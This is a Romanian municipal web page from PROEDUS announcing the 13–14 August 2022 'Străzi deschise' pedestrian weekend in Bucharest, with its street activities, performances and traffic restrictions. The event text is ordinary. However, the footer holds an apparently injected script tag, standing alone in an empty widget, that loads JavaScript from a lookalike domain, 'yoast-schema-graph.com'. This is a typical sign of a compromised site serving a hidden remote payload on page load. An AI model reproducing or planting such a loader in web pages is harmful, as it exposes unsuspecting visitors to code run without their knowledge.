			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area custom-breadcrumb shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Străzi deschise – Bucureşti, Promenadă urbană &#8211; 13 &#8211; 14 august</h3><ul class="breadcrumb" ><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li class="active" title="Străzi deschise – Bucureşti, Promenadă urbană &#8211; 13 &#8211; 14 august">Străzi deschise – Bucureşti, Promenadă urbană &#8211; 13 &#8211; 14 august</li></ul></div></div></div></div><!-- End of Page title --><section class="default-padding"><div class="container"><div class="row"><div class="col-lg-12"><div id="page-38704" class="post-38704 page type-page status-publish hentry page--item">
	<div class="page--content clearfix"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div id="vc_images-carousel-1-1768901398" data-ride="vc_carousel" data-wrap="false" style="width: 1024px;" data-interval="5000" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="1" data-hide-on-end="false" class="vc_slide vc_images_carousel"><ol class="vc_carousel-indicators"><li data-target="#vc_images-carousel-1-1768901398" data-slide-to="0"></li><li data-target="#vc_images-carousel-1-1768901398" data-slide-to="1"></li></ol><div class="vc_carousel-inner"><div class="vc_carousel-slideline"><div class="vc_carousel-slideline-inner"><div class="vc_item"><div class="vc_inner"><a class="" href="https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-2.jpeg" data-lightbox="lightbox[rel-38704-3634924802]"><img fetchpriority="high" decoding="async" width="751" height="752" src="https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-2.jpeg" class="attachment-large" alt="" title="WhatsApp Image 2022-08-11 at 17.48.17-2" srcset="https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-2.jpeg 1023w, https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-2-300x300.jpeg 300w, https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-2-150x150.jpeg 150w, https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-2-768x769.jpeg 768w, https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-2-750x751.jpeg 750w, https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-2-540x541.jpeg 540w" sizes="(max-width: 751px) 100vw, 751px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a class="" href="https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17.jpeg" data-lightbox="lightbox[rel-38704-3634924802]"><img decoding="async" width="751" height="752" src="https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17.jpeg" class="attachment-large" alt="" title="WhatsApp Image 2022-08-11 at 17.48.17" srcset="https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17.jpeg 1023w, https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-300x300.jpeg 300w, https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-150x150.jpeg 150w, https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-768x769.jpeg 768w, https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-750x751.jpeg 750w, https://proedus.ro/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-11-at-17.48.17-540x541.jpeg 540w" sizes="(max-width: 751px) 100vw, 751px" /></a></div></div></div></div></div><a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1768901398" data-slide="prev"><span class="icon-prev"></span></a><a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1768901398" data-slide="next"><span class="icon-next"></span></a></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="font-weight: 400;"><strong>13-14 AUGUST: MARŞUL POŞTAŞILOR, DANS CONTEMPORAN, CAMPANII ECO, ATELIERE ÎN AER LIBER ŞI MOBILIER STRADAL ÎN ULTIMUL WEEKEND PIETONAL DIN ACEASTĂ VARĂ, LA „STRĂZI DESCHISE”</strong></p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Pe <strong>13 şi 14 august</strong>, bucureştenii şi turiştii sunt aşteptaţi în ultimul <strong>weekend pietonal</strong> al verii la <strong>„Străzi deschise”</strong> cu <strong>plimbări urbane</strong> şi <strong>noi activităţi recreative</strong> <strong>pe Calea Victoriei</strong> şi <strong>activităţi sportive pe şoseaua Kiseleff</strong>. <strong>Weekendurile pietonale</strong> „Străzi deschise” din <strong>zona centrală</strong> <strong>se reiau</strong> în luna <strong>septembrie</strong>.Unul dintre cele mai de impact proiecte outdoor care dau viaţă oraşului în sezonul estival, <strong>„Străzi deschise – Bucureşti, promenadă urbană”</strong> a luat startul în luna aprilie şi propune bucureştenilor, până în luna octombrie, o serie de weekenduri pietonale în oraş menite să transforme spaţiul public, altminteri aglomerat, în zone de relaxare temporare pentru locuitori şi turişti. Weekendurile pietonale presupun instaurarea unor zone temporar pietonale în diverse puncte centrale şi din cartierele Bucureştiului şi organizarea unor activări stradale şi momente artistice pe traseele pietonale ale evenimentului. Zonele care devin pietonale variază de la weekend la weekend, proiectul urmărind să ofere posibilitatea cât mai multor locuitori ai Capitalei să se reconecteze la oraşul în care trăiesc. Proiectul a avut loc până acum în zona centrală, dar și în sectoarele 1, 2, 4 și 6, cu participarea instituţiilor culturale din Bucureşti, precum şi a artiştilor şi companiilor din sectorul creativ local.</p>
<p style="font-weight: 400;">Proiectul „Străzi deschise” este organizat de <strong>Primăria Capitalei</strong> prin <strong>Direcţia Cultură, Învăţământ, Turism</strong>alături de <strong>ARCUB – Centrul Cultural al Municipiului Bucureşti</strong>, <strong>PROEDUS – Centrul  de Proiecte Educaționale și Sportive al Municipiului București</strong> și <strong>creart – Centrul de Creație, Artă și Tradiție a Municipiului București</strong> – în calitate de operatori zonali.</p>
<p style="font-weight: 400;"><strong><u>Zone pietonale / Străzi deschise 13-14 august 2022, între orele 09:00 şi 22:00:</u></strong></p>
<ul>
<li><strong>Calea Victoriei</strong> între Piaţa Victoriei şi Splaiul Independenţei;</li>
<li><strong>Șoseaua Kiseleff </strong>între str. Arh. Ion Mincu și str. Monetăriei;</li>
</ul>
<p style="font-weight: 400;"><strong><u>Programul „Străzi deschise, București” pe Calea Victoriei și Șoseaua Kiseleff | 13-14 august</u></strong></p>
<p style="font-weight: 400;"><strong>Programul activităţilor de weekend</strong> de pe <strong>Calea Victoriei</strong> se deschide <strong>sâmbătă, 13 august</strong>, de la <strong>ora 11.00</strong>, cu un <strong>marş în premieră al factorilor poştali</strong> între Bulevardul Elisabeta şi Splaiul Unirii.</p>
<p style="font-weight: 400;">Cunoscută pentru proiectele culturale muzicale destinate susţinerii copiilor talentaţi din medii defavorizate, <strong>Asociaţia „Viitorul Nostru”</strong> este prezentă weekendul acesta la „Străzi deschise” cu <strong>ateliere de percuţie şi suflători </strong> în faţa Muzeului Naţional de Istorie a României, iar în zona Bisericii Kretzulescu, publicul se poate bucura de <strong>spectacole folclorice</strong> pregătite de <strong>Asociaţia „Doiniţa Dance Studio”</strong>.</p>
<p style="font-weight: 400;">O altă noutate a weekendului, <strong>campania</strong> de conştientizare prin artă a felului în care se schimbă clima <strong>„One Minute Older”</strong> ajunge în acest weekend la „Străzi deschise” cu activarea <strong>„Punga cu pungi nu mai are loc în viaţa ta. Doneaz-o!”</strong>. Iniţiată de <strong>Fundaţia 9</strong>, campania strânge un milion de pungi de plastic pe care le transformă în artă. Pe <strong>13 şi 14 august</strong>, pietonii „Străzilor deschise” sunt invitaţi să contribuie la o viitoare instalaţie de artă şi să depună pungi de plastic la <strong>punctul de colectare</strong> al campaniei din <strong>Piaţeta Teatrului Odeon</strong>.</p>
<p style="font-weight: 400;"><strong>Pictorul de icoane bizantine Liviu Balâc</strong>, distins de Ministerul Culturii cu titlul onorific de &#8220;Tezaur Uman Viu&#8221;, aşteaptă pe cei mici şi mari şi în acest weekend în faţa magazinului Romartizana de pe Calea Victoriei, de data aceasta cu un <strong>atelier de pictură pe vitralii</strong>. <strong>Teatrul Masca</strong> revine duminică în faţa Muzeului de Istorie cu cele mai cunoscute <strong>statui vivante</strong> din portofoliul său.</p>
<p style="font-weight: 400;">În acest weekend, „Străzi deschise” prezintă <strong>două proiecte câştigătoare ale Apelului deschis pentru completarea programului artistic </strong>al evenimentului. <strong>Spectacolul de dans contemporan „The Last Raid of Humankind” (Ultimul atac al umanităţii), </strong>ce va avea loc pe <strong>13 august</strong>, de la ora 20.00 în zona Bisericii Kretzulescu, reprezintă manifestarea fizică a sentimentelor în momentul conștientizării unui potențial final. <strong>Produs de compania de dans Contemporary Creative Dreamers</strong> şi regizat de Daniel Alexandru Dragomir, „The Last Raid of Humankind” a fost itinerat în teatre din ţară şi în cadrul Programului Cultural „Timişoara 2023 – Capitală Europeană a Culturii”.</p>
<p style="font-weight: 400;">Un alt proiect selectat în urma Apelului deschis „Străzi deschise”, <strong>„riTM – Bucharest Session” </strong>aduce împreună <strong>duminică, 14 august</strong>, de la ora 20.00, <strong>dansul contemporan şi muzica instrumentală</strong> într-un spectacol semnat de <strong>Alexandra Bălăşoiu</strong>, în faţa Bisericii Kretzulescu.</p>
<p style="font-weight: 400;">Gândit ca o <strong>instalaţie participativă</strong>, <strong>„De ce iubeşti Bucureşti”</strong> de pe geamul magazinului Muzica invită în acest weekend pe trecători să marcheze prin cuvinte sau forme oraşul aşa cum îl simt, îl imaginează sau şi-l doresc.</p>
<p style="font-weight: 400;">Din seria proiectelor propuse de operatorii culturali independenţi ai oraşului şi implementate de ARCUB <strong>în cadrul Burselor de idei „Bucureşti RE:imaginat”</strong>, <strong>„Tramvaiul Bookureşti”</strong> porneşte <strong>sâmbătă, 13 august</strong>, în <strong>a patra călătorie</strong> cu tramvaiul de epocă prin oraş. Gândit ca o serie de evenimente artistice „în mişcare” ce redescoperă spaţiul urban prin intermediul poeziei, al muzicii şi al poveştilor, proiectul propus de <strong>Asociaţia „Arta nu muşcă”</strong> s-a bucurat de entuziasmul bucureştenilor şi este deja un eveniment sold-out.</p>
<p style="font-weight: 400;">Un alt <strong>proiect câştigător al Burselor de idei „Bucureşti RE:imaginat”</strong>, <strong>„În echilibru/(Un)balanced”</strong> revine la „Străzi deschise” cu <strong>mobilierul stradal</strong> din faţa Hotelului Radisson, ce încurajează trecătorii să interacţioneze între ei folosind şezlongul pentru trei persoane, banca-balansoar pentru cinci persoane sau scaunul înalt.</p>
<p style="font-weight: 400;">Traseul pietonal de pe <strong>şoseaua Kiseleff</strong> este activat <strong>sâmbătă şi duminică</strong>, <strong>între orele 9.00-21.00</strong>, de <strong>locuri de joacă şi mişcare</strong> pentru cei mici.</p>
<p style="font-weight: 400;"><strong>Şcoala de Artă Bucureşti</strong> revine în programul „Străzilor deschise” şi de această dată cu o <strong>expoziţie de pictură </strong>ce va fi deschisă în ambele zile de weekend, la <strong>Casa Eliad</strong> din Bulevardul Mircea Vodă, <strong>între orele 12.00 şi 18.00</strong>.</p>
<p style="font-weight: 400;"><strong><u>Restricții rutiere</u></strong></p>
<p style="font-weight: 400;"><strong><u> </u></strong></p>
<p style="font-weight: 400;"><strong>Calea Victoriei | </strong>În perioada 13-14 august 2022, pe durata restricţiilor instituite, se va permite traversarea mașinilor pe Calea Victoriei, pe strada Sevastopol, strada Gheorghe Manu, Bulevardul Dacia, pe strada George Enescu, strada Ştirbei Vodă, Ion Câmpineanu, Bulevardul Regina Elisabeta. Traficul Societăţii de Transport Bucureşti va fi deviat, fără afectarea călătorilor. Rutele alternative de transport sunt disponibile pe:</p>
<p style="font-weight: 400;"><a href="https://tpbi.ro/sapte-linii-de-autobuz-modificate-in-zilele-de-weekend-din-perioada-30-aprilie-16-octombrie-pentru-desfasurarea-evenimentului-strazi-deschise/">https://tpbi.ro/sapte-linii-de-autobuz-modificate-in-zilele-de-weekend-din-perioada-30-aprilie-16-octombrie-pentru-desfasurarea-evenimentului-strazi-deschise/</a></p>
<p style="font-weight: 400;">Se va permite accesul riveranilor către domiciliu, precum şi către unităţile economice din zonă conform indicatoarelor montate temporar pe durata restricţiilor, pe următoarele străzi: strada Frumoasă între strada Sevastopol şi Calea Victoriei, strada Gina Patrichi între bulevardul Lascăr Catargiu şi Calea Victoriei, Calea Griviţei între strada Constantin Budişteanu şi Calea Victoriei, cu menţiunea că accesul auto al riveranilor va fi redirecţionat către aleea din faţa Palatului Ştirbei, apoi către strada Banului.</p>
<p style="font-weight: 400;"><strong>Traficul rutier pe Calea Victoriei și Șoseaua Kiseleff</strong> <strong><u>se reia</u></strong><u> <strong>pe timpul nopții până dimineața (în ziua de sâmbătă spre duminică)</strong></u>, începând de la ora <strong>22:00 până la ora 09:00</strong>.</p>
<p style="font-weight: 400;"><strong>Șoseaua Kiseleff </strong><strong>| </strong>Traficul va fi restricționat pe segmentul cuprins între str. Arh. Ion Mincu și str. Monetăriei, fără afectarea traficului rutier în intersecție.</p>
<p style="font-weight: 400;">

		</div>
	</div>
</div></div></div></div>
</div></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
